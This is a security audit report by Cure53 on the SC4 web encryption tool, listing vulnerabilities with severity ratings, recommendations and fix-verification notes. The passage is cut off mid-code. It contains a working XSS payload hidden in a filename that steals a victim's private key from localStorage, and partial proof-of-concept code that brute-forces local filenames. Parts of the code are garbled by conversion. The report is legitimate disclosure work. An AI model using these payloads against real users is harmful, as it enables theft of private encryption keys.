## <span id="page-1-0"></span>**Introduction**

*"SC4 is a web application that provides secure encrypted communications and secure digital signatures. It is intended to be a replacement for PGP/GPG."*

From https://github.com/Spark-Innovations/SC4

This test against the SC4 web crypto tool was carried out in two phases, one starting on March 2015 and the other one starting in May 2015. The first phase was meant to review the first technical prototype of the application, while the second phase united a fix verification process as well as a conclusive test against newly added features and protections. Findings from the first phase of the test are labelled with identifiers *SC4-01- 00X* while findings from phase two are labelled with *SC4-02-00X*.

The first phase, a quick-test against the SC4 web crypto application was performed over the course of 1.5 days and yielded seven vulnerabilities and five general weaknesses. Two of the identified vulnerabilities were classified to be of a critical degree of severity. This is because they allow an attacker to remotely compromise a victim and get access to data which is highly sensitive in the context of this particular application.

It must be noted early on that the test took place at a very early stage of the project development. Nonetheless, it managed to pinpoint a severe design issue (described in  [SC4-01-002\)](#page-2-0) resulting from a problematic and unforeseeable behavior of the Blink/Webkit browser engine during the handling of persistent storage from a *file://* origin<sup>[1](#page-1-1)</sup>. Over the course of the test and throughout the accompanying communication with the SC4 maintainers, several alternatives to working around the browser's quirky and insecure behavior were discussed. If none of the suggestions can ultimately be suitable for the envisioned use-cases, it is a vital task to contact the browser developers. A ticket<sup>[2](#page-1-2)</sup> about the storage isolation problem should be filled, and then a properly working fix must be awaited.

The second phase of the test was also performed over a period of 1.5 days and covered verification of fixes from phase one and more security tests against the remaining components and newly added code. Six additional vulnerabilities were spotted and one of them was classified to be of critical severity. In addition, two general weaknesses were identified and reported. All were reported by the Cure53 team, addressed by the SC4 maintainer, and generally verified as fixed by Cure53 afterwards.

Our verdict is that SC4 has developed from a proof-of-concept to an edgy and unconventional yet reliable crypto tool. If certain limitations and constraints are respected by its users, SC4 indeed fills a formerly unpopulated gap in the world of browser crypto.



<span id="page-1-1"></span><sup>&</sup>lt;sup>1</sup> http://en.wikipedia.org/wiki/File\_URI\_scheme

<span id="page-1-2"></span><sup>&</sup>lt;sup>2</sup> https://code.google.com/p/chromium/issues/list# <span id="page-2-2"></span>**Scope**

- **Spark Innovations SC4 App and Sources**
	- ◦ [https :// github. com/ Spark Innovations/ SC4](https://github.com/Spark-Innovations/SC4)

# <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SC4-01-00X / SC4-02-00X)* for the purpose of facilitating any future follow-up correspondence.

<span id="page-2-0"></span>**SC4-01-002 Running from file:// in Chrome is considered insecure** *(High)*

The file *README.md* instructs the user to *"Download the code and open sc4.html in your favorite browser."* This clearly implies a promise of the SC4 application being safe when run from a file: URI. Indeed, in Firefox one Local Storage<sup>[3](#page-2-3)</sup> database exists per folder, however, this unfortunately is not the case in Google Chrome. There all pages loaded from file: URIs share the same Local Storage database, meaning that any other HTML file that the user opens from his hard drive will gain access to his secret SC4 keys.

Consequently, this seems like a violation of the Web Storage spec<sup>[4](#page-2-4)</sup> (in Chrome, for local files, the full path is the origin for security purposes). Therefore, a recommendation is to attempt to have this changed in the Chromium codebase by filing an issue in the Chromium bug tracker. If this approach fails, it might be necessary to prompt the user to save data prior to closing the SC4 tab by overwriting the existing *sc4.html* with a version that contains the persistent data (Alternatively stop support for running from file:// URIs in Chrome).

Note that this appears to be a browser-engine related problem and thus also affects Safari, Opera and other WebKit/Blink-related browsers.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. However, issues [SC4-02-013](#page-6-0) and [SC4-02-014](#page-7-1) address the implementation and comment on the final fixes.



<span id="page-2-3"></span><sup>&</sup>lt;sup>3</sup> http://diveintohtml5.info/storage.html

<span id="page-2-4"></span><sup>4</sup>  [http :// www. w 3. org/ TR/ webstorage /# security -localStorage](http://www.w3.org/TR/webstorage/#security-localStorage)#### <span id="page-3-0"></span>**SC4-01-004 XSS via Attacker-controlled usage of malicious Filenames** *(Critical)*

An XSS problem was discovered in relation to maliciously prepared filenames and MIME types. The method process\_sc4\_file()<sup>[5](#page-3-1)</sup> shows filenames and MIME types contained in received messages without escaping them:

```
msgs.push(filename ? 'File name: ' + filename : '(No file name)');
[...]
msg(msgs.join('<br>'));
```
This allows an attacker to inject arbitrary HTML code into a victim's SC4 instance by sending him an encrypted message. Because the message is encrypted, the victim has no chance of spotting the XSS attack. As soon as he clicks the decrypt button, the injected script will run. To reproduce the issue from the attacker's perspective, one must import the victim's public key, set a breakpoint at the top of  $b$ undle()<sup>[6](#page-3-2)</sup> and write a harmless-looking message. Select the "Encrypt" option and click "Submit". When the breakpoint fires, enter the following in the developer console:

```
filename='hello.txt<img class=dropzone src=x 
onerror="X=encrypt;encrypt=function(a,r){if(rx_keys[r]
[0]==\'test1@cure53.de\')return bufconcat([X(a,r),to_bytes(\'###### HERE COMES 
THE KEY ######\'+localStorage[sk_key])]);return X(a,r)}">'
```
Next, let the execution continue and send the resulting message to the victim. Assuming a very security-conscious victim, a person receiving a message follows the *README.md,* stops the internet connection and decrypts the message. However, he is unable to see anything unusual and decides to write a reply, which he also encrypts. The unsuspecting victim selects the attacker as recipient, and therefore allows him to take the incoming message, base64-decode it and see the following in the second half of the data:

```
###### HERE COMES THE KEY 
######["AbZ4930AoFAejUlSxY+ddUD86WM+K69cX/rxmG3f+UU=","WCIaCl/TD0wiLnNO7/r7yRqCp
g4WD/lcVp+gb29qxCs=","Jh53CrwNsJjRy1wfUDlU/ZTdXR/RPu6KthcyLWs3uEU="]
```
Of course, if the victim does not prevent the SC4 client from connecting to the internet, a more straightforward attack that sends out the victim's private key to the attacker's server as soon as the crafted message is viewed is also possible. It is recommended to escape all non-static strings that are not supposed to contain HTML code.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.



<span id="page-3-1"></span><sup>&</sup>lt;sup>5</sup> https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L631

<span id="page-3-2"></span><sup>&</sup>lt;sup>6</sup> https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L408<span id="page-4-2"></span>**SC4-01-006 Inconsistent Warning about a Key's Age** *(Low)*

A consistency problem with a key's age check was discovered, possibly leading to key spoofing issues. When a key is imported, the following checks are run on the export time of the key:

```
var timestamp = Date.parse(1[2]);
var age = Date.now() - timestamp; // In milliseconds
if (age<0) return msg('Invalid key (timestamp is in the future)');
if (age>two_years) msg('Invalid key (too old)');
```
The import is only terminated if the timestamp is in the future, not if the key is too old. The user will see a message saying that the key is too old and therefore invalid, but the following code will also run:

```
if (confirm('This is a valid public key from ' + email + ' signed ' +
    wordify(age) + ' Would you like to install it?')){
     install_public_key(email, epk, spk);
}
```
According to this message, the outdated, invalid key is valid. It is recommended to label the key as either valid or invalid in both messages.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

#### <span id="page-4-1"></span>**SC4-01-007 Preamble contains HTTP Link where HTTPS is needed** *(Low)*

The preamble that SC4 prefixes the encrypted mails with normally contains a link to http://sc4.us/, without HTTPS. A man-in-the-middle attacker without the ability to intercept normal email communication might intercept the request to  $http://sc4.us/$ , prevent the redirect to https://sc4.us/ from working (or redirect to a different domain with HTTPS) and deliver a backdoored version of SC4 to the user. It is recommended to directly place a link to https://sc4.us/ in the preamble.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

#### <span id="page-4-0"></span>**SC4-01-008 Attacker can fake Direction of encrypted, unsigned Messages** *(Low)*

A man-in-the-middle attacker between Alice and Bob, who communicate using encrypted messages without signatures (because they want confidentiality and authenticity, but no non-repudiability) can cause Alice to see a message she sent to Bob as one being sent by Bob. This is possible because the NaCl box works in a manner of first deriving a shared secret between Alice and Bob (which is the same for both directions) and, secondly, encrypting and signing a message symmetrically with the use of the shared secret.

One recommendation would be to add a direction marker byte to encrypted messages, with a value that depends on whether one's own public key or the public key of the other party has a bigger value. Alternatively, one bit of the nonce could be made dependent on the direction (applicable to a place where the direction is calculated in the same way). The value of the marker byte or bit should then be verified upon decryption.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

#### <span id="page-5-1"></span>**SC4-01-011 Message Contents shown w. attacker-controlled MIME Type** *(Critical)*

When the MIME type of a message is not text/plain, the message is converted to a blob with sender-controlled contents and MIME type. The resulting blob: URI is used as the source for an iframe.

While Blob URIs look like if they had a different origin than the site creating them, the creating site and the blob actually share the origin.<sup>[7](#page-5-2)</sup> This means that if an attacker sends a message containing data with type text/html, JavaScript code embedded in the HTML file he sent can both directly access the same Local Storage as the SC4 client and access the DOM and JavaScript objects of the SC4 client. The latter can be reached using window.top. If HTML messages constitute a supported use case, it is recommended to use the HTML5 sandbox attribute with an empty value to isolate the iframe contents from the surrounding page. This will still keep a possibility for the HTML messages to be rendered, but will unfortunately prevent rendering of plugin contents such as PDF files. To prevent the user from accidentally running the message data outside the iframe sandbox, it is desirable to use a second Blob URI for the download that employs a fixed MIME type of *application/octet-stream*. Unfortunately, at this time there does not appear to be a safe way to embed untrusted content which would work without a throwaway origin that has access to message contents.<sup>[8](#page-5-3)</sup>

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. Another issue was filed as [SC4-02-015](#page-7-0) to address the spotted variations and comments on the final fixes.

#### <span id="page-5-0"></span>**SC4-01-012 Signature does not cover filename and MIME type** *(Medium)*

The signature for an SC4 message is only computed over the file contents and not the filename or the MIME type. Because the filename and the MIME type can alter how the contents of a file are interpreted, it is recommended to include the filename and the MIME type in the signature.

In particular if Bob signs documents sent to him by Alice after inspecting them, Alice could craft a file with different meanings, which would rely on the fact of viewing with different programs. For example, that could mean a file that is a valid PDF file (with



<span id="page-5-2"></span><sup>&</sup>lt;sup>7</sup> http://dev.w3.org/2006/webapi/FileAPI/#originOfBlobURL

<span id="page-5-3"></span><sup>&</sup>lt;sup>8</sup> http://lcamtuf.blogspot.de/2011/03/warning-object-and-embed-are-inherently.htmlcontent Bob would never sign) and a valid ZIP file (with harmless content) at the same time. After letting Bob sign the file as a ZIP file, Alice can then alter the metadata and distribute the file as a PDF with a valid Bob's signature. When accused of signing the malicious PDF file, Bob can publicly prove that something fishy is going on (the file is also a valid ZIP file), but Bob is unable to prove that he is not the one who issued the false document in the first place in order to gain plausible deniability.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the third round of testing. Another issue was filed as  $SC4-03-020$  to address the spotted variation.

<span id="page-6-0"></span>**SC4-02-013 Random File Names are too short and allow brute-force Attacks** *(High)*

SC4 generates a random filename in its efforts to prevent a malicious local HTML file in Firefox from reading the secrets embedded in the local SC4 copy. However, the generated token is too short. Brute-forcing an average SC4-generated filename takes about two minutes in Chrome and about one minute in Firefox. The calculations have been done for the attacker using the following code:

#### **Example Exploit:**

```
<html><head id="head"></head><body>
<span id="state"></span>
<script>
var $ = document.getElementById.bind(document);
function get_url(url, cb) {
   var e = document.createElement('script');
   e.setAttribute('src', url);
  e.\text{onload} = cb_.\text{bind}(\text{null}, \text{true});e. \text{onerror} = cb_ \text{.} \text{bind}(\text{null}, \text{false}); $('head').appendChild(e);
  function cb (res) {
     $('head').removeChild(e);
     cb(res);
  }
}
var i = parseInt(location.hash.slice(1), 10);if (i != i) i = 0;function next() {
   if (i == 1000000) return alert('fail!');
   if (i%100 == 0) {
   $('state').innerText = i;
   }
  var name = 'sc4_'+i+'.html';
   get_url(name, function(found) {
     if (found) {
       alert('found it!\nname=' + name);
     } else {
